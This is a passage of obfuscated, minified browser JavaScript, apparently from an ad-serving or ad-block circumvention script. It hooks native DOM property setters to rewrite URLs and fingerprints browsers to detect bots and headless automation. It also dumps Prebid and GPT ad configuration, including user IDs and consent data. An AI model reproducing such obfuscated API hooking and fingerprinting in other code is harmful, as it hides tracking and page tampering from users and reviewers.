e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t);t=t[o(1002)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2450)]+o(1106),kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});return t=t[o(948)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3611)[o(880)](_t,o(1600))[o(880)](a,o(4109))[o(880)]((0,zt.x)().id,o(4030))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t)}},m),Yt(s,h(3165),h(3924),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3924)])&&void 0!==e?e:i.A[t(772)](s)[t(2053)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3710),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3710)])&&void 0!==e?e:i.A[t(772)](s)[t(1824)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2250),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2250)])&&void 0!==e?e:i.A[t(772)](s)[t(3500)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(497),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(497)])&&void 0!==e?e:i.A[t(772)](s)[t(2623)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3591),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3591)])&&void 0!==e?e:i.A[t(772)](s)[t(2989)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2633),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2633)])&&void 0!==e?e:i.A[t(772)](s)[t(1212)][t(772)][t(1613)](this)}}),Gt(s,h(2078),h(3071),(function(t){const e=h;if(this instanceof s[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof s[e(3683)]){const n=i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t);if((0,o.xP)(l,n))try{i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(772)](s)[e(3262)][e(1613)](this,t)})),Gt(s,h(2404),h(2865),(function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2404)]&&t instanceof s[e(2564)]){const n=Array[e(579)](t[e(3605)])[e(2420)]((t=>t instanceof s[e(3683)]?i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t):""));return i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(2567)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)}return i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)})),Object[h(2995)](s)[h(731)]((t=>{const e=h;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=s[e(4012)][e(2175)](s[t][e(3054)],r);n&&s[e(4012)][e(2464)](s[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(772)][t(1613)](this,...i);let a=n[t(772)][t(1613)](this,...i);return t(2579)==typeof a&&a[t(1731)](t(2858))&&(a=a[t(1700)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t),n[r(772)][r(1613)](this)===t?t:n[r(1520)][r(1613)](this,t,...s)):n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))}const pe=t=>{try{t()}catch(t){}};function ge(e){const n=t;var r;if(s.A[n(1854)](n(1581)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const o=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(3148)]())pe(t);const i=t=>{const e=n;e(1005)===t[e(1760)]?t[e(1850)](...t[e(2775)]):e(3367)===t[e(1760)]?t[e(1850)]():e(1602)===t[e(1760)]&&t[e(2071)]()},a=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)pe((()=>i(t)))}function we(e){const n=t;return n(2880)===function(t){const e=n;try{return new URL(t)[e(3061)][e(772)](e(694))||""}catch(t){return""}}(e)}var be=l(8125);const ye=class{static[t(3484)](){const e=t;var n,r;let o=arguments[e(3356)]>0&&void 0!==arguments[0]?arguments[0]:e(777),i=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2622)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1835)+(0,de.t)(o+"_"+a),d=e(1835)+(0,de.t)(o+"_"+c),h=e(1835)+(0,de.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ve,xe=l(2997),Ae=/bot|crawl|http|lighthouse|scan|search|spider/i,ke=function(e,n){const r=t;return(ke=Object[r(2707)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2299)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3054)][n(2835)][n(1613)](e,o)&&(t[o]=e[o])})(e,n)};function _e(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2P;function a(t){const e=a2P;try{l(r[e(1875)](t))}catch(t){i(t)}}function c(t){const e=a2P;try{l(r[e(687)](t))}catch(t){i(t)}}function l(t){const e=a2P;var r;t[e(3767)]?o(t[e(1465)]):(r=t[e(1465)],r instanceof n?r:new n((function(t){t(r)})))[e(1745)](a,c)}l((r=r[s(3731)](t,e||[]))[s(1875)]())}))}function ze(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2277)==typeof Symbol&&(a[Symbol[r(1314)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2P;if(o)throw new TypeError(r(2625));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1173)]:t[0]?i[r(687)]||((s=i[r(1173)])&&s[r(1613)](i),0):i[r(1875)])&&!(s=s[r(1613)](i,t[1]))[r(3767)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1465)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3932)]++,{value:t[1],done:!1};case 5:c[r(3932)]++,i=t[1],t=[0];continue;case 7:t=c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue;default:if(!((s=(s=c[r(813)])[r(3356)]>0&&s[s[r(3356)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3932)]=t[1];break}if(6===t[0]&&c[r(3932)]<s[1]){c[r(3932)]=s[1],s=t;break}if(s&&c[r(3932)]<s[2]){c[r(3932)]=s[2],c[r(401)][r(2215)](t);break}s[2]&&c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue}t=n[r(1613)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(3356)])for(var i,s=0,a=n[o(3356)];s<a;s++)!i&&s in n||(i||(i=Array[o(3054)][o(1700)][o(1613)](n,0,s)),i[s]=n[s]);return e[o(880)](i||Array[o(3054)][o(1700)][o(1613)](n))}Object[t(1517)],Object[t(1517)],t(2277)==typeof SuppressedError&&SuppressedError;var Ee=t(3888),Pe=t(3553),Se=t(1619),Ne=t(1486),Ue=t(684),Te=t(2367),Ce=function(t){function e(n,r){const o=a2P;var i=t[o(1613)](this,r)||this;return i[o(795)]=n,i[o(652)]=o(781),Object[o(2707)](i,e[o(3054)]),i}return function(t,e){const n=a2P;if(n(2277)!=typeof e&&null!==e)throw new TypeError(n(1526)+String(e)+n(436));function r(){this[n(2573)]=t}ke(t,e),t[n(3054)]=null===e?Object[n(1517)](e):(r[n(3054)]=e[n(3054)],new r)}(e,t),e}(Error);function We(t){return _e(this,void 0,void 0,(function(){var e,n,r=this;return ze(this,(function(o){const i=a2P;switch(o[i(3932)]){case 0:return e={},n=Object[i(2769)](t),[4,Promise[i(3693)](n[i(2420)]((function(n){return _e(r,void 0,void 0,(function(){var r,o,i,s,a;return ze(this,(function(c){const l=a2P;switch(c[l(3932)]){case 0:r=t[n],c[l(3932)]=1;case 1:return c[l(813)][l(2215)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1465)]=c[l(1639)](),a[l(795)]=0,a),[3,4];case 3:return s=c[l(1639)](),e[n]=s instanceof Ce?{state:s[l(795)],error:""[l(880)](s[l(652)],": ")[l(880)](s[l(413)])}:{state:-3,error:s instanceof Error?""[l(880)](s[l(652)],": ")[l(880)](s[l(413)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1639)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(778)](n)}function He(e,n){return-1!==e[t(778)](n)}function je(e){return Object[t(2995)](e)}function Ie(e){const n=t;for(var r=[],o=1;o<arguments[n(3356)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2579)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2521)in t)return t[n(2521)](e);for(var o=0;o<t[n(3356)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2815)](e)})))return{value:!0}},s=0,a=r;s<a[n(3356)];s++){var c=i(a[s]);if(n(2953)==typeof c)return c[n(1465)]}return!1}function Oe(e){return e[t(3997)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(2236)];return 0===r[n(795)]&&(/headless/i[n(2815)](r[n(1465)])?Ue:/electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3306)];return 0===r[n(795)]&&(Ie(r[n(1465)],n(1619),n(3447),n(2849))?Se:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(817)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1399)],o=e[n(929)],i=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]){var s=r[n(1465)];return n(2367)!==i[n(1465)]&&(37===s&&!Le([n(4131),n(2828)],i[n(1465)])||39===s&&!Le([n(634)],o[n(1465)])||33===s&&!Le([n(639)],i[n(1465)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1612)][n(795)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1807)];if(0===r[n(795)]&&0===r[n(1465)][n(3356)])return Ue},detectNotificationPermissions:function(e){const n=t;var r=e[n(1114)],o=e[n(929)];return 0===o[n(795)]&&n(3366)===o[n(1465)]&&(0===r[n(795)]&&r[n(1465)]?Ue:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(607)];if(0===r[n(795)]&&!r[n(1465)])return Ue},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4100)],o=e[n(382)],i=e[n(929)],s=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]&&0===s[n(795)]&&n(3366)===i[n(1465)]&&!o[n(1465)]&&n(639)===s[n(1465)])return 0===r[n(1465)]?Ue:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1441)];return 0===o[n(795)]&&(n(3575)===o[n(1465)][n(1760)]||null!=(null===(r=o[n(1465)][n(1062)])||void 0===r?void 0:r[n(3888)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2722)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:/Headless/i[n(2815)](r[n(1465)])?Ue:/Electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3142)];if(0===r[n(795)]&&r[n(1465)])return Ue},detectWebGL:function(e){const n=t;var r=e[n(574)];if(0===r[n(795)]){var o=r[n(1465)],i=o[n(949)],s=o[n(3575)];if(n(2590)==i&&n(3429)==s)return Ue}},detectWindowExternal:function(e){const n=t;var r=e[n(849)];return 0===r[n(795)]&&(/Sequentum/i[n(2815)](r[n(1465)])?n(3381):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1537)],o=e[n(3564)];if(0!==r[n(795)]||0!==o[n(795)])return!1;var i=r[n(1465)],s=i[n(2033)],a=i[n(3134)];return o[n(1465)]&&0===s&&0===a?Ue:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3115)];if(0===r[n(795)]&&!r[n(1465)])return Te},detectProductSub:function(e){const n=t;var r=e[n(937)],o=e[n(929)];return 0===r[n(795)]&&0===o[n(795)]&&(n(3366)!==o[n(1465)]&&n(2666)!==o[n(1465)]&&n(458)!==o[n(1465)]&&n(2097)!==o[n(1465)]||n(3244)===r[n(1465)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(473)];if(0!==r[n(795)])return!1;var o,i=r[n(1465)];for(o in i)if(i[o])return o}};function Re(){const e=t;var n,r,o=window,i=navigator;return Oe([e(3534)in i,e(2279)in i,0===i[e(949)][e(778)](e(3161)),e(1789)in o,e(601)in o,e(3031)in o,e(2185)in o])>=5?e(639):Oe([e(3463)in o,e(3736)in o,e(1999)in o,0===i[e(949)][e(778)](e(2130)),e(3431)in i,e(683)in o])>=4?e(4131):Oe([e(4024)in navigator,e(2421)in(null!==(r=null===(n=document[e(414)])||void 0===n?void 0:n[e(3267)])&&void 0!==r?r:{}),e(1283)in o,e(3733)in o,e(3894)in o,e(3607)in o])>=4?e(2828):e(2367)}var Ve={android:function(){const e=t;var n=Re(),r=e(639)===n,o=e(2828)===n;if(!r&&!o)return!1;var i=window;return Oe([e(2845)in i,e(3413)in i,r&&!(e(3798)in i),o&&/android/i[e(2815)](navigator[e(2236)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2722)])||void 0===n?void 0:n[e(3112)]();return He(r,e(4014))?e(1931):He(r,e(3901))||He(r,e(1475))?e(634):He(r,e(2097))?e(2097):He(r,e(3614))?e(3614):He(r,e(458))||He(r,e(2429))?e(458):He(r,e(3366))?e(3366):He(r,e(2666))?e(2666):e(2367)},browserEngineKind:Re,documentFocus:function(){const e=t;return void 0!==document[e(409)]&&document[e(409)]()},userAgent:function(){return navigator[t(2722)]},appVersion:function(){const e=t;var n=navigator[e(2236)];if(null==n)throw new Ce(-1,e(4125));return n},rtt:function(){const e=t;if(void 0===navigator[e(1813)])throw new Ce(-1,e(1986));if(void 0===navigator[e(1813)][e(4029)])throw new Ce(-1,e(662));return navigator[e(1813)][e(4029)]},windowSize:function(){const e=t;return{outerWidth:window[e(2033)],outerHeight:window[e(3134)],innerWidth:window[e(770)],innerHeight:window[e(3896)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===navigator[e(1717)][e(3356)])throw new Ce(-3,e(2916));return navigator[e(1717)][e(3356)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===window[e(3103)])throw new Ce(-1,e(3448));return navigator[e(1717)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3255)])return t[e(3255)][e(1002)]()}throw new Ce(-3,e(2136))},productSub:function(){const e=t;var n=navigator[e(937)];if(void 0===n)throw new Ce(-1,e(2247));return n},windowExternal:function(){const e=t;if(void 0===window[e(1209)])throw new Ce(-1,e(3067));var n=window[e(1209)];if(e(2277)!=typeof n[e(1002)])throw new Ce(-2,e(503));return n[e(1002)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(531)])throw new Ce(-1,e(748));for(var n=navigator[e(531)],r=Object[e(2886)](n)===MimeTypeArray[e(3054)],o=0;o<n[e(3356)];o++)r&&(r=Object[e(2886)](n[o])===MimeType[e(3054)]);return r},evalLength:function(){const e=t;return eval[e(1002)]()[e(3356)]},webGL:function(){const e=t;var n=document[e(3593)](e(2186));if(e(2277)!=typeof n[e(1198)])throw new Ce(-2,e(1183));var r=n[e(1198)](e(2266));if(null===r)throw new Ce(-4,e(1909));if(e(2277)!=typeof r[e(2059)])throw new Ce(-2,e(1504));return{vendor:r[e(2059)](r[e(1250)]),renderer:r[e(2059)](r[e(3192)])}},webDriver:function(){const e=t;if(null==navigator[e(3447)])throw new Ce(-1,e(2946));return navigator[e(3447)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(872)]||r[e(2210)]||r[e(2750)]||r[e(1178)];if(void 0!==i&&o[e(2215)]([i]),Array[e(3166)](r[e(1807)]))e(639)===Re()&&Oe([!(e(1858)in(n=window)),e(699)in n,""+n[e(3633)]==e(500),""+n[e(4022)]==e(1225)])>=3||o[e(2215)](r[e(1807)]);else if(e(2579)==typeof r[e(1807)]){var s=r[e(1807)];s&&o[e(2215)](s[e(4055)](","))}return o},notificationPermissions:function(){return _e(this,void 0,void 0,(function(){var t,e;return ze(this,(function(n){const r=a2P;switch(n[r(3932)]){case 0:if(void 0===window[r(2994)])throw new Ce(-1,r(3648));if(void 0===navigator[r(3905)])throw new Ce(-1,r(1818));if(r(2277)!=typeof(t=navigator[r(3905)])[r(1103)])throw new Ce(-2,r(1906));n[r(3932)]=1;case 1:return n[r(813)][r(2215)]([1,3,,4]),[4,t[r(1103)]({name:r(797)})];case 2:return e=n[r(1639)](),[2,r(4086)===window[r(2994)][r(1562)]&&r(2674)===e[r(795)]];case 3:throw n[r(1639)](),new Ce(-3,r(1608));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(414)])throw new Ce(-1,e(387));var n=document[e(414)];if(e(2277)!=typeof n[e(3545)])throw new Ce(-2,e(471));return n[e(3545)]()},functionBind:function(){const e=t;if(void 0===Function[e(3054)][e(518)])throw new Ce(-2,e(2912));return Function[e(3054)][e(518)][e(1002)]()},process:function(){const e=t;var n=window[e(1441)],r=e(3098);if(void 0===n)throw new Ce(-1,""[e(880)](r,e(566)));if(n&&e(2953)!=typeof n)throw new Ce(-3,""[e(880)](r,e(1524)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1734)]={window:[e(1734)]},n[e(3178)]={window:[e(3743)]},n[e(2117)]={window:[e(1566)]},n[e(3029)]={window:[e(3017)]},n[e(1379)]={window:[e(1511)]},n[e(2085)]={window:[e(2085)]},n[e(3760)]={window:[e(3563),e(1288)]},n[e(1898)]={window:[e(3406)]},n[Pe]={window:[e(561),e(4105)]},n[e(2962)]={window:[e(1512)]},n[Se]={window:[e(3430),e(3075),e(3770),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3246),e(1001),e(3146)]},n[e(2562)]={window:[e(452)]},n[e(3447)]={window:[e(3447),e(2960),e(2785),e(1141),e(1528),e(2407),e(3357)],document:[e(2112),e(3468),e(2541),e(4128),e(1905),e(2019),e(3371),e(2112),e(2954),e(1214),e(3908),e(2375),e(722),e(532)]},n[Ue]={window:[e(2453),e(1913)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(2165)]&&(a=je(window[e(2165)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(796)]&&Ie[e(3731)](void 0,Me([s],c[e(796)],!1)),u=!(void 0===c[e(2165)]||!a[e(3356)])&&Ie[e(3731)](void 0,Me([a],c[e(2165)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2P;this[t(3948)]=void 0,this[t(2804)]=void 0}return n[e(3054)][e(1507)]=function(){return this[e(3948)]},n[e(3054)][e(987)]=function(){return this[e(2804)]},n[e(3054)][e(1523)]=function(){const t=e;if(void 0===this[t(3948)])throw new Error(t(691));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2579)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(980)]&&(i=c)}return[o,i]}(this[t(3948)],qe),r=n[0],o=n[1];return this[t(2804)]=r,o},n[e(3054)][e(1194)]=function(){return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const n=a2P;switch(e[n(3932)]){case 0:return t=this,[4,We(Ve)];case 1:return t[n(3948)]=e[n(1639)](),[2,this[n(3948)]]}}))}))},n}();const Be=async r=>{const o=t;try{if(i=navigator[o(2722)],Boolean(i)&&function(){const t=o;if(ve instanceof RegExp)return ve;try{ve=new RegExp(t(2027),"i")}catch(t){ve=Ae}return ve}()[o(2815)](i))return s.A[o(1854)](o(2799)[o(880)](navigator[o(2722)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3582)],n=void 0===e||e;return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const r=a2P;switch(e[r(3932)]){case 0:return n&&function(){const t=r;if(!(window[t(4067)]||Math[t(2492)]()>=.001))try{var e=new XMLHttpRequest;e[t(2358)](t(772),t(3813)[t(880)](t(1293),t(3776)),!0),e[t(2538)]()}catch(e){console[t(2042)](e)}}(),[4,(t=new Fe)[r(1194)]()];case 1:return e[r(1639)](),[2,t]}}))}))}({monitoring:!1})[o(1745)]((t=>t[o(1523)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(1365)))),100))),n=await Promise[o(3720)]([t,e]);if(n&&n[o(980)])return s.A[o(1854)](o(2594)[o(880)](n[o(484)])),!0}catch(t){return s.A[o(1854)](o(1373),t),!1}}catch(t){return s.A[o(1854)](o(1482),t),s.A[o(2042)](t,o(2645)),!1}var i;if(navigator[o(2722)][o(948)](o(2853))||o(3777)===navigator[o(2722)]&&o(1995)===location[o(1576)])return!0;try{const t=[o(2945)];if([o(1513),o(2170)][o(948)](navigator[o(2722)])&&t[o(559)]((t=>location[o(1576)][o(1859)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(3160)),kind:e.MN[o(3983)],endpoint:n.A[o(2450)]}));if(o(2825)===await t[o(3305)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(950)),endpoint:n.A[o(2450)]}));return await i[o(974)]()}var Xe=l(11);function Je(e){const n=t;if(Array[n(3166)](e)){const t=e[n(2420)](Je);return t[n(3356)]>0&&n(2579)==typeof t[0]?t[n(3398)](((t,e)=>String(t)[n(1907)](String(e),void 0,{numeric:!0,sensitivity:n(2262)}))):t}if(e&&n(2953)==typeof e&&null!==e){const t=Object[n(2769)](e)[n(3398)](),r={};for(const n of t)r[n]=Je(e[n]);return r}return e}var Qe=l(6964);window[t(2200)]=!1;var Ze=l(2691),Ge=l(6524);window[t(2200)]=!1;const Ye={version:t(3793),originalHostname:window[t(3763)][t(1576)],configIndex:0};(o=>{const a=t;var c,l;if(xe.A[a(1194)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(1204)[t(880)](t(802),t(3507)),n=document[t(3593)](t(1131));n[t(941)]=e,document[t(1817)][t(3071)](n)}()}catch(t){}i.A[a(1194)](window);const u=null===(c=document[a(4110)])||void 0===c?void 0:c[a(1853)](a(777));if(u)window[a(3831)]("r_"+u,"*");else{var h;const t=null===(h=document[a(4110)])||void 0===h?void 0:h[a(1853)](a(2043));t&&window[a(3831)](t,"*")}if(null===(l=document[a(4110)])||void 0===l||l[a(930)](),function(){const t=a;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3666)===location[t(1157)]&&(location[t(1157)]="",r.A[t(1520)](t(1533),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(4110)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1731)](o(3730))?a:o(2457)[o(880)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1853)](n(1729))||e[n(1853)](n(4141));if(null===r)throw new Error(n(803));return r=r[n(1731)]("//")?t[n(1271)]+r:r,new URL(r,t[n(2749)])}(e,n);if(c[o(1576)]===s[o(1576)]&&c[o(2705)]===s[o(2705)])return null;c[o(3789)]=s[o(3789)],c[o(1271)]=/localhost|127.0.0.1/[o(2815)](s[o(3789)])?o(1651):o(2832),s[o(2705)]&&(c[o(2705)]=s[o(2705)]),Object[o(398)](i)[o(731)]((t=>{const e=o;let[n,r]=t;c[e(3061)][e(1520)](n,r)}));const l=(0,qt.R0)(n);return l[o(2725)](o(4141),c[o(2749)]),l}(location,document[t(4110)],r.A[t(772)](t(1533),!1),e);return!!o&&(document[t(4110)][t(1720)]?(0,qt.WH)(o,document[t(4110)]):(0,qt.qj)(o),document[t(4110)][t(930)](),console[t(1110)](t(2976)),!0)}({essential:""}))throw new Error(a(760));try{window[a(1560)](new CustomEvent(a(2897)))}catch(t){}return ye[a(3484)](a(777))?(window[a(1008)]=n.A[a(2152)],(t=>{const e=a;window[e(1013)](e(413),(n=>{const r=e;n[r(1939)]&&r(4070)===n[r(1939)][r(2689)]&&D(t,n[r(1939)][r(2559)],n[r(1939)][r(3301)])}))})(o),s.A[a(1805)](o),s.A[a(1854)](a(2152),n.A[a(2152)]),s.A[a(1854)](a(3012),n.A[a(4127)]),s.A[a(1854)](a(3763),window[a(3763)][a(2749)]),s.A[a(1854)](a(3378),window[a(852)][a(2722)]),s.A[a(1854)](a(2612),H()),s.A[a(1854)](a(2882),b.A[a(1370)]()[a(1002)]()),n.A[a(1854)]||a(2880)===r.A[a(772)](a(3659),!1)?((0,zt.z)((0,jt.i7)(a(2480))),window[a(619)]=d.md,window[a(2287)]=d.ks,window[a(445)]=d._,window[a(965)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2516)],endpoint:n.A[a(2450)]}),window[a(357)]=e.sH,window[a(2598)]=e.EW,window[a(807)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(1067)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,zt.z)((0,jt.i7)()),!0):(console[a(1110)](a(3900)),!1)})(Ye)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1696)])&&void 0!==u||(l[c(1696)]={}),window[c(1696)][c(2142)]=!0,window[c(1696)][c(3691)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3356)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(let t=0;t<r[n(3356)];t++)o+=String[n(3623)](r[t]);return btoa(o)}(JSON[t(587)](Je({a_summary:{gpt:{paths:null===(e=window[t(2558)])||void 0===e||null===(e=e[t(832)]())||void 0===e||null===(e=e[t(3842)]())||void 0===e?void 0:e[t(2420)]((e=>e[t(402)]()))}},prebid:{config:null===(n=window[t(573)])||void 0===n||null===(r=n[t(936)])||void 0===r?void 0:r[t(1613)](n),userIds:null===(o=window[t(573)])||void 0===o||null===(i=o[t(1598)])||void 0===i?void 0:i[t(1613)](o),adUnits:null===(s=window[t(573)])||void 0===s?void 0:s[t(2624)],installedModules:null===(a=window[t(573)])||void 0===a?void 0:a[t(2243)],consentMetadata:null===(l=window[t(573)])||void 0===l||null===(u=l[t(815)])||void 0===u?void 0:u[t(1613)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(573)])||void 0===d||null===(h=d[t(1153)])||void 0===h?void 0:h[t(1613)](d),events:null===(f=window[t(573)])||void 0===f||null===(m=f[t(3425)])||void 0===m?void 0:m[t(1613)](f)}:void 0,gpt:{config:null===(p=window[t(2558)])||void 0===p||null===(g=p[t(936)])||void 0===g?void 0:g[t(1613)](p),pubads:{slots:null===(w=window[t(2558)])||void 0===w||null===(w=w[t(832)]())||void 0===w||null===(w=w[t(3842)]())||void 0===w?void 0:w[t(2420)]((e=>({adUnitPath:e[t(402)](),attributeKeys:e[t(2894)](),categoryExclusions:e[t(514)](),clickUrl:e[t(2550)](),slotId:e[t(447)](),sizes:e[t(2242)](),outOfPage:e[t(4094)](),services:e[t(1167)]()[t(2420)]((e=>({name:e[t(1603)]()}))),targeting:Object[t(2365)](e[t(2014)]()[t(2420)]((n=>[n,e[t(3121)](n)])))}))),targeting:Object[t(2365)](null===(b=window[t(2558)])||void 0===b||null===(b=b[t(832)]())||void 0===b||null===(b=b[t(2014)]())||void 0===b?void 0:b[t(2420)]((e=>{const n=t;var 